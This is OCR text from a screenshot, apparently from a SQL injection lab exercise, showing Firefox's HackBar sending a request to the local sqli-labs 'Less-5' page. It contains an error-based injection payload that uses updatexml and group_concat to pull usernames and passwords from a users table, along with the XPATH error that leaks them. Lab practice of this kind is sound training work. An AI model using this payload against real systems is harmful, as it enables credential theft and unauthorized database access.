 127.0.0.1/sqli/Less-5/?id=1'%20 union select 1,2,updatexml(1,concat(0x7e,substring((select group_concat(username,password)%20 from users ),1,30)
火狐官方站点 常用网址
Welcome Dhakkan
XPATH syntax error: '~DumbDumb,AngelinaI-kill-you,Du'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-5/?id=1'  union select 1,2,updatexml(1,concat(0x7e,substring((select
group_concat(username,password)  from users ),1,30)),3) --+